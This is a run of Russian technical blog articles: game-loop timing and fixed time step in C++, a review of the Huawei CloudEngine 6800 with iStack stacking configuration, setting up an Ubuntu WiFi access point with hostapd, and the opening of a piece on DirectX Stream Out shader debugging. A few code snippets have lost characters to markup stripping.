**Дóжили**. Недавно была обнаружена [проблема синхронизации игрового процесса с реальным временем не где-нибудь, а в игре **"Quake Champions"**](https://dtf.ru/11758-igroki-obnaruzhili-svyaz-mezhdu-skorostyu-strelby-i-chastotoy-kadrov-v-quake-champions#comment-148124). Название игры **"Quake"** раньше было синонимом чего-то крутого, высокотехнологичного и идеального. И в голову не могло придти, что через какую-то пару десятков лет и камня на камне не останется от былого превосходства, а в новой игре с именем **"Quake"** появятся грубые ошибки, приводящие к тому, что один из игроков может получить преимущество только потому, что у него лучше "железо". Дело в том, что скорость стрельбы в новом шутере зависит от fps, то есть, количество пуль, выпущенных игроками с разным значением fps за один и тот же промежуток времени будет разным, а значит один из них может получить преимущество.
Данная статья рекомендуется к прочтению всем разработчикам игр, а в особенности разработчикам программ для движущихся механизмов. Да, подобные проблемы были и в коде [библиотеки для работы с шаговыми двигателями для Arduino](https://github.com/arduino/Arduino/commit/1064554b87274f4136460312286ff89b3b94f034#diff-bd9a081cb59e70a3d6f208c7600fcbbe). Но если вы создаете программы для управления полетом ракет, или для атомных реакторов, то, ребята, вам эта статья не поможет. Вам нужны другие уровни синхронности, и специальное железо, работающее под управлением RTOS.
Вступление
==========
Каждый, кто хоть раз разрабатывал приложение, содержащее анимацию (будь то игра, визуализация физических процессов или просто анимация интерфейса пользователя), сталкивался с проблемой синхронизации процессов с реальным временем. Скорость выполнения приложения никогда не может быть константой даже для одного и того же компьютера, не говоря уже о компьютерах с различными параметрами процессора, оперативной памяти и жесткого диска.
При решении данной проблемы возникает задача (и не очень тривиальная, как может показаться на первый взгляд), которую обычно называют «синхронизация по таймеру», «привязка к таймеру», «привязка к реальному времени». Суть этой задачи – сделать так, чтобы анимация и другие события в программе были привязаны к реальному времени и не зависели от производительности компьютера.
Надеюсь, все вы играли в какой-нибудь динамичный сетевой шутер, вроде Quake или Half-Life, и знаете, насколько быстро там происходят события, насколько важна быстрая реакция игрока и точность его действий. Для того, чтобы игроку было комфортно играть, игра должна показывать максимальную производительность, задержка доставки сетевых пакетов минимальна, клавиатура и мышь должны быть удобными (и обычно сказочно дорогими). Но даже при удовлетворении всех этих условий, игра, написанная без учета нюансов модели временных процессов выполнения программы, может доставлять массу неприятных моментов. В общем-то, синхронизация времени является фатальной в очень быстрых динамичных играх, но иногда портит настроение и в других областях, с играми совершенно не связанных.
Отличие "природного" времени от времени "компьютерного".
========================================================
Даже физики еще не пришли к единому пониманию того, что же такое время. Но для простых людей, в наблюдаемой реальности, где пространство-время не слишком искажено, кажется, что время течет непрерывно, и события происходят параллельно. Кажется, что объекты на самом деле находятся там, где мы их видим, и наш повседневный опыт постоянно это подтверждает. Время в программах выглядит совсем иначе, чем в наблюдаемой реальности. Забывая об этом, сложно правильно моделировать поведение объектов во времени. Давайте разберемся в свойствах «компьютерного» времени.
Дискретность (Квантование)
==========================
Эффекты течения времени создаются за счет анимации – создания последовательности статичных картинок (кадров), которые при быстрой смене создают иллюзию движения. Ввиду инертности зрения и восприятия, мозг вынужден достраивать недостающие элементы движения, поэтому при воспроизведении последовательности малоотличающихся кадров нам кажется, что движение происходит плавно. Разбиение временного процесса на кадры придает компьютерному времени свойство дискретности – то есть, объекты на пути своего движения могут занимать только определенное конечное число позиций, в случае же "природного" времени, кажется, что объекты на своем пути занимают неисчислимое количество позиций.
Неоднородность
==============
В один момент «природного» времени ядро процессора выполняет только одну операцию. Это и придает «компьютерному» времени свойство, отличающее его от «природного» времени – это свойство неоднородности его течения. То есть, для всех наших игровых объектов время течет не одновременно.
Допустим, у нас есть два объекта, состояние каждого объекта зависит от состояния другого. Расчет состояния для объектов будет осуществляться последовательно – это значит, что первый объект будет вычислять свое состояние, исходя из предыдущего состояния другого объекта (неактуального), а второй объект будет вычислять свое состояние на основании состояния первого объекта (актуального, но не правильного, т.к. оно было вычислено по неактуальному состоянию второго объекта). Образуется замкнутый круг ошибок из-за того, что объекты обрабатываются последовательно, из-за того, что течение «компьютерного» времени не однородно.
Высокопроизводительный таймер
=============================
Для измерения временных отрезков в программах целесообразно использовать функции, дающие сравнительно высокую точность. В ОС Windows используется QueryPerfomanceCounter, в Linux gettimeofday. Точность может отличаться на различных процессорах, но они почти всегда дают точность лучше, чем 1 миллисекунда.
Типичный main loop
==================
```
float dt = 0.0f;
while (is_run) {
if (active == false) WaitMessage();
timer.start();
doUpdate(dt);
doRender();
dt = timer.elapsed();
}
```
Виды синхронизации
==================
Я различаю два способа синхронизации времени, у каждого есть свои преимущества и недостатки.
Интегрирование
==============
Первый способ называется «интегрирование». Он отличается тем, что обновление состояния объектов вызывается строго каждый кадр, при этом нам нужно измерить время, потраченное на построение кадра и использовать это время для построения следующего. Например, нам нужно, чтобы значение переменной увеличивалось на единицу за секунду. Для этого мы можем сделать следующее:
```
void onUpdate(float dt) {
value += dt;
}
```
Это пример простейшего интегрирования.
Существует множество численных алгоритмов интегрирования, самые известные — метод Эйлера и методы Рунге-Кутты. Метод Эйлера является самым простым методом решения дифференциальных уравнений, но для решения сложных уравнений не подходит, так как дает неудовлетворительную точность. Метод Эйлера — это самый быстрый метод, и он хорошо подходит для использования при разработке игр. Методы Рунге-Кутты применяются для решения сложных систем дифференциальных уравнений, и используются там, где нужна высокая точность.
Допустим, у нас есть стандартная задача: необходимо рассчитать движение тела под действием силы. Интегрирование будет выглядеть так:
```
vec3 pos;
vec3 velocity;
vec3 force;
void onUpdate(float dt) {
pos += velocity * dt + (force * dt * dt) / 2;
velocity += force * dt;
}
```
Здесь мы видим известную школьную формулу:
```
S = v0*t + (a * t^2) / 2
```
Важным замечанием является то, что если мы поменяем порядок интегрирования скорости и положения, мы получим неверный результат.
Теперь поговорим о недостатках этого метода. Дело в том, что формула для интегрирования не всегда такая простая, как это могло бы казаться. Могу привести в пример игру S.T.A.L.K.E.R, в которую я так и не смог нормально поиграть на своем слабеньком компьютере – но не из-за того, что fps был совсем уж неприемлемым, а как раз по причине того, что разработчики использовали для сглаживания вращения камеры нечто вот такое:
```
vec3 camera_angles;
void onUpdate(float dt) {
vec3 new_camera_angles = input.getMouseDelta();
float k = 0.5f; // k = 0.0f..1.0f
camera_angles = new_camera_angles * k + camera_angles * (1.0f - k);
}
```
Из-за этого камера была слишком инертной при низких значениях fps. Казалось бы, простое и очевидное сглаживание, но неправильно реализованное, оно создает дискомфорт для игрока при низких значениях fps, не позволяя наслаждаться всеми прелестями зоны отчуждения. Как результат — в S.T.A.L.K.E.R я так и не играл.
Fixed time step
===============
Этот метод основан на том, что мы производим обновление состояния объектов заданное постоянное количество раз в секунду, тем самым фиксируем шаг по времени. Неоспоримым преимуществом данного метода служит то, что нам больше не нужно интегрировать — формулы становятся простыми и предсказуемыми. Мы просто делаем так, чтобы функция onUpdate() вызывалась, скажем, 60 раз в секунду, и забываем про постоянную необходимость интегрировать все процессы изменения состояния. Несомненно, этот метод заметно упрощает жизнь, особенно когда игра содержит сетевые взаимодействия.
Я бы посоветовал использовать этот метод тем, кто не слишком желает вникать в проблемы правильного контроля времени и интегрирования, но все же этот метод не решит полностью проблемы неоднородности времени. Для сетевых игр — это наверное единственный вариант, когда все процессы на разных компьютерах будут происходить более-менее синхронно.
Естественно, метод тоже содержит подводные камни:
* Обновление логики больше не связано с кадрами, поэтому движения могут выглядеть не такими плавными, как при интегрировании. При этом не имеет смысла показывать игроку больше кадров в секунду, чем частота обновления логики. Поэтому частоту обновления логики лучше сделать равной частоте кадровой развертки – скажем, 60, 85, или 120. Если игра слишком динамичная, лучше сделать 120, многие современные игровые мониторы умеют показывать столько кадров.
* Существует проблема, которую я называю «временной коллапс», ну или можно называть это «черной дырой времени». Проблема возникает, когда время выполнения функции onUpdate() довольно велико (допустим, там рассчитывается вся физика, и было добавлено огромное количество объектов). При этом за игровой цикл onUpdate() начинает вызываться все большее количество раз, и программа просто зависает. Мы тратим много времени на onUpdate(), а значит нам нужно компенсировать прошедшее время уже двумя onUpdate(), два onUpdate() – это уже четыре onUpdate() в следующем цикле – и так далее. Поэтому необходимо контролировать время просчета логики, и если оно слишком велико, нужно его ограничивать. Естественно, после этого уже никакой синхронности ожидать не приходится, но это спасет от зависания. При этом пользователю можно сообщить о том, что его компьютер не справляется с расчетами, и предложить приобрести более быстрый компьютер :)
Периодические события
=====================
Перейдем к более конкретным примерам. Периодическим событием я называю событие, которое происходит через фиксированный временной промежуток. Примером такого события является реализация вызова onUpdate() с заданной частотой при реализации fixed time step.
```
void onUpdate() { }
float freq = 10.0f;
float time_to_event = 0.0f;
void doUpdate(float dt) {
float ifreq = 1 / freq;
time_to_event -= dt;
while (time_to_event <= 0.0f) {
event();
time_to_event += ifreq;
}
}
```
В данном примере событие onUpdate() будет вызываться с частотой freq раз в секунду. Мы видим, что если ifreq будет меньше dt (то есть заданная частота вызова будет больше fps — частоты вызова doUpdate()), то onUpdate() вызовется несколько раз в пределах одного doUpdate(). Вроде бы все правильно, но что если представить, что onUpdate() создает объект, который тоже имеет переменное во времени состояние?
Давайте представим, что у нас есть событие выстрела из автомата, которое должно обрабатываться внутри onUpdate, как и всякая игровая логика. Если в пределах одного onUpdate() произойдет два выстрела, пули просто создадутся в одной точке и будут лететь параллельно рядом, хотя на самом деле их разделяет временной промежуток ifreq, за который одна пуля улетела дальше другой.
Давайте посмотрим, как этого избежать:
```
class Bullet {
void update(float dt) { }
};
float fire_rate = 10.0f;
float time_to_shoot = 0.0f;
vector bullets;
void onUpdate(float dt) {
for (int i=0; iupdate(dt);
}
float ifire = 1 / freq;
time\_to\_shoot -= dt;
while (time\_to\_shoot <= 0.0f) {
Bullet \*bullet = new Bullet();
bullet->update(-time\_to\_shoot);
bullets.push\_back(bullet);
time\_to\_shoot += ifreq;
}
}
```
В данном примере мы компенсируем пуле время, которое прошло с момента ее запуска до следующего вызова onUpdate(), где Bullet::update() будет вызван уже в штатном порядке.
А что будет, если при стрельбе игрок будет двигаться, или направление выстрела будет меняться? Это тоже нужно учитывать:
```
class Bullet {
void update(float dt) { … }
void setTransform(const Transform &tf) { … }
};
float fire_rate = 10.0f;
float time_to_shoot = 0.0f;
vector bullets;
Transform old\_tf;
bool first\_update = true;
void onUpdate(float dt) {
for (int i=0; iupdate(dt);
}
Transform tf = getBarrelTransform();
if (first\_update) {
old\_tf = tf;
first\_update = false;
}
float ifire = 1 / freq;
float k = time\_to\_shoot / dt;
float delta\_k = ifire / dt;
time\_to\_shoot -= dt;
while (time\_to\_shoot <= 0.0f) {
float k = 1.0f - (-time\_to\_shoot / dt);
Bullet \*bullet = new Bullet();
bullet->setTransform(lerp(old\_tf, tf, k));
bullet->update(-time\_to\_shoot);
bullets.push\_back(bullet);
time\_to\_shoot += ifreq;
}
old\_tf = tf;
}
```
В данном случае мы все-таки сделали небольшое допущение. Дело в том, что закон движения ствола оружия может быть нелинейным, но мы линейно интерполируем трансформацию, приблизительно оценивая положение ствола внутри временного диапазона dt. Конечно, возможно абсолютно точно найти необходимое положение, но это усложнит код еще сильнее.
На самом деле, если глубже погружаться в эту тему, станет ясно, что чем точнее мы хотим обрабатывать временные события, тем сложнее будет программа. Казалось бы, простой и очевидный код периодического события сильно усложнился, когда мы стали учитывать свойства «программного» времени. Поэтому в некоторых случаях нужно мириться с тем, что не все так уж правильно, как было бы в идеальном случае. Но не учитывать вовсе свойства «компьютерного» времени тоже нельзя, особенно в очень динамичных сетевых играх, где хотелось бы получить максимальный отклик от управления, и добиться максимальной синхронности работы клиентов и сервера. | https://habr.com/ru/post/341198/ | null | ru | null |
# Huawei CloudEngine 6800: обзор и опыт использования

Центральным звеном любой ИТ-инфраструктуры, коммерческой организации, гос.компании или облачного хостинг-провайдера является сетевая инфраструктура. Основными TOR коммутаторами в нашей инфраструктуре являются коммутаторы Huawei CloudEngine 6800.
Команда проекта [mClouds.ru](https://mclouds.ru) имеет достаточно серьёзный опыт в технологиях, тем не менее, именно их практическое применение, в качестве конечного эксплуататора, имеет свои особенности. Поэтому, накопив опыт, спустя год мы запустили свой блог на Хабре, дабы делиться своим опытом и практиками в процессе работы.
Запуская проект по предоставлению в аренду виртуальных ресурсов, мы применяли актуальные дизайн гайды от различных вендоров, включая Huawei NDG (Network-Design Guide) и CVD (Cisco Validated Design Program), которые являются руководством по построению оптимальных и защищённых сетей уровня дата-центр.
**Краткая информация о CloudEngine**

Минутка маркетинга: В 2012 компанией Huawei была представлена линейка коммутаторов CloudEngine (далее CE), которая разработана для центров обработки данных и высокопроизводительных кампусных сетей. Флагманом в этой линейке является CE 12800 с одной из самой высокой в мире производительностью
| | | | |
| --- | --- | --- | --- |
| Линейка
| Максимальная пропускная способность
| Тип порта
| Количество портов
|
| CE 12800
| до 1032 Тбит/с
| 100GE
| до 36 портов на карту
|
| 40GE
| до 36 портов на карту
|
| 10GE
| до 48 портов на карту
|
| 1GE
| до 84 портов на карту
|
| CE 8800
| до 6.4 Тбит/с
| 100GE
| до 32 портов
|
| 40GE
| до 64 портов
|
| 25/10GE
| до 128 портов
|
| CE 7800
| до 2.56 Тбит/с
| 40GE
| 32 порта
|
| CE 6800
| до 1.6 Тбит/с
| 100GE
| до 8 портов
|
| 40GE
| до 8 портов
|
| 25/10GE
| до 48 портов
|
| 1/10GE
| до 48 портов
|
| CE 5800
| до 336 Гбит/с
| 40GE
| до 2 портов
|
| 10GE
| до 4 портов
|
| 1GE
| до 48 порта
|
Краткая информация по портам в линейке CE
Ключевой компонент в линейке, это решения для ЦОД Huawei Cloud Fabric Solutions. Это платформа для построения SDN (software-defined networking) DC (datacenter) с возможностью интеграции со средой VMware по протоколу OVSDB (Open vSwitch Database, RFC 7047). Данная интеграция позволяет сократить эксплуатационные расходы и трудозатраты, связанные с управлением и развертыванием услуг и сервисов на платформе виртуализации VMware. Подробнее про Cloud Fabric вы можете прочитать в блоге [Huawei](https://habrahabr.ru/post/324990/) на Хабре.
**Облачный движок**
В качестве коммутаторов доступа мы используем Huawei CloudEngine 6800 (CE6810-48S4Q-LI), которые обеспечивают высокую плотность портов 10GE (48 x 10 GE SFP+) с возможностью стекирования и подключения к ядру сети с помощью портов 40GE (4 x 40 GE QSFP+).

| | |
| --- | --- |
| Параметр
| Характеристика
|
| SFP+
| 48
|
| QSFP+
| 4
|
| Матрица коммутации
| 1.28 ТБит/c
|
| Скорость обработки
| 960 Mpps
|
| Виртуализация устройста
| iStack
Super Virtual Fabric
|
| Сетевая виртуализация
| M-LAG
|
| Network Convergence
| FCOE
DCBX, PFC, ETS
|
| Маршрутизация
| IPv4 routing protocols, such as RIP, OSPF, BGP, and IS-IS
|
Краткие характеристики CE6810
Краткая информация о различиях версиях коммутаторов EI и LI.
| | | |
| --- | --- | --- |
| | EI
| LI
|
| TRILL
| +
| — |
| ECMP
| +
| — |
| FCF
| +
| — |
| NPV
| +
| — |
| GRE
| +
| — |
| IPv6
| +
| — |
| Multicast (за исключением IGMP Snooping)
| +
| — |
| DHCP Server
| +
| — |
| VLANIF
| 1K
| 64
|
| ARP
| 4K
| 1.5K
|
| VRF
| 128
| 2
|
| IPv4 FIB
| 16K
| 1.5K
|
Подробные характеристики доступны по следующей ссылке: [huawei.com](http://e.huawei.com/ru/related-page/products/enterprise-network/switches/data-center-switches/ce6800/brochure/switch-ce6800)
**iStack**
В качестве примера, хотели бы продемонстрировать конфигурацию iStack на базе Huawei CE6810. При использовании iStack возможно объединение в стек до 16 коммутаторов (поддерживаемые прошивки V100R003C10 и позднее) c помощью портов 10GE, 40GE и 100GE. Дополнительное лицензирование iStack не требуется.
Преимущества технологии iStack
1. Упрощенное управление и конфигурирование: устройства в стеке являются одним логическим устройством. Управление коммутаторами возможно с любого участника стека.
2. Резервирование Control Plane: каждый коммутатор оснащён двумя MPU, где master обрабатывает запросы, а standby работает, как резервная копия master, и постоянно выполняет синхронизацию с ним. В случае выхода из строя master, standby становится основным и продолжает обрабатывать сервисные пакеты. Технология iStack реализует избыточность 1:1. В стеке один главный коммутатор обрабатывает сервисные пакеты, а один standby коммутатор функционирует как резервная копия master коммутатора и синхронизирует информацию с ним. Другие коммутаторы в стеке являются slave, когда master выходит из строя, standby становится master, а из slave выбирается новый standby коммутатор. Данная схема с slave коммутаторами позволяет дополнительно повысить надёжность системы.

*Путь трафика через до и после смены Master*
3. Резервирование uplink и downlink
4. Резервирование линков и интерфейсов: в кольцевой топологии при падении линка топология становится последовательной, а агрегация нескольких интерфейсов позволяет повысить отказоустойчивость и увеличить общую пропускную способность интерфейсов.
Отказоустойчивость стек-портов и интерфейсов
**Основные понятия**
**Роли коммутаторов** – коммутаторы в стеке классифицируются следующими ролями:
— Master – главный коммутатор в стеке. Один на стек.
— Standby – резервный коммутатор. В стеке может быть только один standby.
— Slave – подчинённый коммутатор, максимальное количество: N-2, где N – максимальное количество коммутаторов в стеке.
**Stack domain** – область в которой коммутаторы объединены в одно логическое устройство. Несколько доменов могут быть объединены.
**Stack ID** – идентификатор для определения коммуаторов, иначе member ID, данные ID являются уникальными в стеке.
**Stack priority** – приоритет коммутатора, один из параметров на основе которого производится выбор ролей коммуатора.
**Physical member interface** – физические порты, которые задействуются в стеке между коммутаторами.
**Stack interface** – логический интерфейс, который объединяет физические порты в виртуальный интерфейс, именуются как stack-port N/1, stack-port N/2.
**Топологии**
Стекирование возможно с помощью двух топологий: последовательное (chain) и кольцо (ring).

*Топология chain*
Преимущества последовательного соединения это стекирование коммутаторов на больших расстояниях (до 16 коммутаторов). Из минусов можно отметить недостаточную надёжность и низкую эффективность использования полосы пропускания.

*Топология ring*
Плюсы топологии кольца — это высокая надежность и высокая пропускная способность стека.
**Определение master коммутатора**
Выбор мастера происходит по следующему сценарию:
1. Running status: первый коммутатор, который был запущен и добавлен в iStack становится Master
2. Stack priority: коммутатор с наивысшим приоритетом становится Master
3. Software version: коммутатор с новейшей прошивкой становится Master
4. Mac: коммутатор с наименьшим MAC-адресом становится Master
**Добавление и удаление коммутатора из стека**
Добавление нового коммутатора в стек:
1. Если коммутатор не задействован в каком-либо другом стеке (нет уникальной метки stack ID), то он становится slave.
2. Если коммутатор ранее был в стеке A, то master выбирается из двух коммутаторов с ролями master в стеках A и B. Коммутатор получивший роль master, например, из стека B, синхронизирует коммутаторы из стека A (выполняется перезагрузка и синхронизация данных с новым стеком), остальные роли остаются неизменны.
Отключение коммутатора:
1. Если master коммутатор отключается, то standby становится master. Обновляется топология и выбирается новый standby
2. Если standby коммутатор отключается, происходит обновление топологии и выбирается новый standby
3. Если slave коммутатор отключается, то обновляется стек топология
4. Если master и slave коммутаторы отключаются, то все коммутаторы перезагружаются и образуют новый стек
**Конфигурирование**
Настройка стека происходит в несколько этапов:
0. Проверка совместимости ПО и коммутаторов
1. Предварительная настройка участников стека
2. Настройка портов входящих в стек интерфейс
3. Проверка конфигурации
4. Сохранение конфигурации и перезагрузка
5. Подключение физических кабелей
6. Включение коммутаторов
Для демонстрации технологии iStack на тестовом стенде мы используем два коммутатора линейки CE6810.
0. Перед конфигурированием рекомендуем обратиться к [iStack Assistant](http://support.huawei.com/onlinetoolsweb/virtual/en/dc/dcb/dc_cfg_css_1118.html) для получения информации по требуемым версиям прошивок и возможностям стекирования.
Примечание: в случае, если master имеет новую версию прошивки, то slave коммутаторы автоматически синхронизируют версию ПО, выполнят перезагрузку и после будут добавлены в стек.
1. Установка параметров стека на коммутаторах
a. Конфигурация коммутатора SW01
```
> system-view
[~HUAWEI] sysname SW01
[*HUAWEI] commit
[~SW01] stack
[~SW01-stack] stack member 1 priority 150
[*SW01-stack] stack member 1 domain 100
[*SW01-stack] quit
[*SW01] commit
```
b. Конфигурация коммутатора SW02
```
> system-view
[~HUAWEI] sysname SW02
[*HUAWEI] commit
[~SW02] stack
[~SW02-stack] stack member 1 renumber 2 inherit-config
Warning: The stack configuration of member ID 1 will be inherited to member ID 2 after the device resets. Continue? [Y/N]: y
[*SW02-stack] stack member 1 domain 100
[*SW02-stack] quit
[*SW02] commit
```
После стекирования устройств потребуется перезагрузка. Описание команд:
system-view — переход в привилегированный режим
sysname — указание hostname коммутатора
commit — применение внесенных изменений
stack — переход в режим конфигурации стека
stack member priority <1-255>- установка приоритета для коммутатора
stack member domain <1-65535>- установка domain\_ID
stack member renumber inherit-config — добавление коммутатора с уникальным member\_ID. Указание inherit-config наследует исходную конфигурацию стека после рестарта, иначе будет скачана конфигурация с Master коммутатор.
Примечание: если коммутатор с ролью slave будет иметь одинаковый ID с master, то master назначит коммутатору уникальный ID.
2. Конфигурация стек-портов

a. Конфигурация портов на коммутаторе SW01
```
[SW01]interface stack-port 1/1
[SW01-stack-port1/1]port member-group interface 40GE 1/0/1 to 40GE 1/0/2
```
b. Конфигурация портов на коммутаторе SW02
```
[SW02]interface stack-port 1/1
[SW02-stack-port1/1]port member-group interface 40GE 1/0/1 to 40GE 1/0/2
```
Описание команд:
interface stack-port /<1-2> — создание группы стек-портов
port member-group interface 40GE to 40GE — добавление портов коммутатора в стек-порт
3. Проверка конфигурации
```
[SW01]display stack config
Oper : Operation
Conf : Configuration
* : Offline configuration
Attribute Configuration:
-----------------------------------------
MemberID Domain Priority
Oper(Conf) Oper(Conf) Oper(Conf)
-----------------------------------------
1(1) --(100) 100(150)
-----------------------------------------
Stack-Port Configuration:
------------------------------------------
Stack-Port Member Ports
------------------------------------------
Stack-Port1/1 40GE1/0/1 40GE/1/0/2
-----------------------------------------
```
4. Сохранение конфигурации и перезагрузка устройств
```
> save
Warning: The current configuration will be written to the device. Continue? [Y/N]: y
> reboot
Warning: The system will reboot. Continue? [Y/N]: y
```
5. Физическое подключение кабелей стекирования
Так как в нашей конфигурации мы используем два коммутатора, выполняем подключение согласно топологии Chain.
6. Проверка конфигурации
```
> display stack
--------------------------------------------------------------------------------
MemberID Role MAC Priority DeviceType Description
--------------------------------------------------------------------------------
+1 Master 0004-yyyy-yyyy 150 CE6810-48S4Q-LI
2 Standby 0004-xxxx-xxxx 100 CE6810-48S4Q-LI
--------------------------------------------------------------------------------
+ indicates the device through which the user logs in.
```
Кошководам
Для создания окружения а-ля «IOS like» предусмотрена возможность создания алиасов (псеводним). С помощью псевдонимов возможно сделать удобное окружение, сэкономить на времени ввода команды для часто используемых команд.
Формат команды alias
alias [ parameter ] command ""
* name — название алиаса
* parameter — список параметров
* command — указание команды для алиаса
Список используемых нами алиасов
```
] command alias
-cmdalias] alias show command "display"
-cmdalias] alias exit command "quit"
-cmdalias] alias no command "undo"
-cmdalias] alias write command "save"
-cmdalias] alias config command "system-view"
```
Просмотр созданных алиасов:
] display command alias
Удаление неиспользуемых алиасов:
] command alias
-cmdalias] undo alias %alias
**Сравнение с Cisco**
Один из самых интересных пунктов выбора, а какие отличие от других? С помощью Analyze Product Advantages от Huawei мы можем узнать, что коммутатор CE6810 компания Huawei может сравнивать со следующими моделями:
* Cisco Nexus 2K (N2K-C2348UPQ)
* Cisco Nexus (NEXUS 2248PQ)
К сожалению данные модели являются Fabric Extenders, которыми возможно управлять с Cisco Nexus 5K и 7K, поэтому не брать рассматривать, а возьмём в расчёт Nexus 3K (Nexus 3172PQ), который является аналогом Huawei CE6851-48S6Q-HI.
| | | |
| --- | --- | --- |
| Параметр
| Nexus 3172PQ
| Huawei CE6851-48S6Q-HI
|
| Switching Capacity
| 1.4 Тбит/с
| 2.56 Тбит/с
|
| Forwarding Performance
| до 1000 Mpps
| 1080 Mpps
|
| 10GE
| 48 + 24 (QSFP+ to SFP+)
| 48
|
| 40GE
| 6
| 6
|
| L3
| +
| +
|
| MAC
| 288K
| 288K
|
| VLAN
| 4K
| 4k
|
| IPv4 FIB
| 16K/16K
| 16K/128K
|
| IPv6 FIB
| +
| +
|
| FCoE
| — | +
|
| VXLAN
| — | +
|
| Стоимость
| от $20 000 GPL
| от $16 000 RPL
|
**Заключение**
За продолжительное время работы у инженерного подразделения команды VPS и IaaS провайдера mCloduds.ru сложилось положительное мнение о линейке Huawei CloudEngine:
многофункциональность, оперативная работа службы технической поддержки, подразделение которой присутствует на территории России, простота управления и многое другое. Это позволяет обеспечивать высокую доступность к вычислительной среде наших клиентов.
Для получения дополнительной информации по линейке Huawei CloudEngine и другим решениям, вы можете обратиться к нам по электронной почте info[at]mclouds.ru, будем рады вам помочь :) | https://habr.com/ru/post/326978/ | null | ru | null |
# Настройка Wifi AP на примере Ubuntu
Этот топик является продолжением [Настройка Wifi в Linux при помощи Adhoc на примере Ubuntu](http://habrahabr.ru/blogs/linux/88281/). Я не буду описывать настройку раздачи интернета и dhcp т.к. это есть в предыдущем типике. Как и прошлая статья, эта будет нацелена на новичка. Благодаря покупке HTC Hero, я был вынужден настроить WIFI на режим AP, ибо оказалось, что Hero Adhoc изначально не поддерживает.(Кстати HTC Hero подключился, но интеренет не работает надеюсь в новой прошивке это решится)
К сожалению в моем Dlink DWA-110 нет AP, зато есть SoftAP. Его то мы и настроим.
Для работы необходимо ядро 2.6.30 или новее.
Нам понадобится запустить терминал и перейти в режим суперпользователя командой sudo su
Установим требующиеся пакеты:
`sudo apt-get install binutils hostapd libnl1 wireless-tools libiw29`
Сделаем бекап стандартной конфигурации
`sudo mv /etc/hostapd/hostapd.conf /etc/hostapd/hostapd-bak.conf`
Узнаем наш интерфейс Wifi
`ifconfig`
Появится что то вроде
`eth0 Link encap:Ethernet
inet addr:192.168.1.2 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:77068 errors:0 dropped:0 overruns:0 frame:0
TX packets:55746 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:90178476 (90.1 MB) TX bytes:7529014 (7.5 MB)
Interrupt:31 Base address:0xc000
lo Link encap:Локальная петля (Loopback)
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:107457 errors:0 dropped:0 overruns:0 frame:0
TX packets:107457 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:32888450 (32.8 MB) TX bytes:32888450 (32.8 MB)
wlan0 Link encap:Ethernet
inet addr:10.42.43.1 Bcast:10.42.43.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6611 errors:0 dropped:0 overruns:0 frame:0
TX packets:11693 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:755281 (755.2 KB) TX bytes:13857215 (13.8 MB)`
Wlan нам и нужен.
Запишем наши настройки
`sudo gedit /etc/hostapd/hostapd.conf`
Откроется окно Gedit введите
`interface=wlan0
driver=nl80211
ssid=APnet
country_code=RU
hw_mode=g
channel=11
macaddr_acl=0
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_passphrase=password
wpa_pairwise=TKIP CCMP`
Не забудьте заменить интерфейс, ssid и пароль на свои.
У себя я вообще выключил шифрование.
`sudo gedit /etc/default/hostapd`
Разкомментирует строки
`RUN_DAEMON="yes"
DAEMON_CONF="/etc/hostapd/hostapd.conf"`
Запустим демон
`sudo service hostapd start`
Все настройка закончена. Теперь у вас есть своя домашняя точка доступа. | https://habr.com/ru/post/89420/ | null | ru | null |
# Использование Stream Out-стадии для отладки шейдеров в DirectX 10\11

В начале марта я имел удовольствие посетить команду разработки Direct3D в главном офисе Microsoft в Редмонде. По ходу одной из дискуссий об отладке 3D приложений они посоветовали мне использовать новую возможность DirectX10\11 для отладки шейдеров.
Я использовал эту технику для отладки кода тесселяции под DirectX 11 (этот код приведён ниже), но и DirectX 10 обладает теми же возможностями и портирование будет достаточно тривиальным.
##### Что мы вообще пытаемся сделать?
Нам интересно получить результаты работы выполняемых на GPU шейдеров (вершинных, геометрических, тесселяции) для последующей обработки этих данных с помощью CPU. При этом мы хотим и видеть результаты просчёта графики на экране, и иметь все координаты в виде буферов и структур в оперативной памяти, откуда мы их уже сможем прочитать, записать в лог, использовать для дальнейших расчётов.
##### Давайте уже к делу
Вам нужно выполнить 4 базовых шага:
**Модифицировать ваши шейдеры**
Нужно добавить к выводу шейдера дополнительные поля, которые мы хотим получить. К примеру, в обычном состоянии ваш шейдер может не выводить world-space координаты, но для отладочного вывода через Stream Out-стадию вы можете их добавить.
**Изменить способ создания геометрического шейдера**
Конструирование ID3D11GeometryShader (или ID3D10GeometryShader) и добавление его в пайплайн будет происходить иначе.
**Создать буфер для получения выходных данных**
Достаточно логично — вам же нужно где-то хранить полученные результаты.
**Расшифровать результаты**
Полученные данные в буфере представляют собой массив структур, каждая из которых содержит информацию о вершине в определённом шейдером формате. Самый простой способ декодировать буфер — объявить структуру в том же формате, а затем привести указатель на начало буффера к указателю на массив вышеуказанных структур.
Итак, модифицируем шейдеры
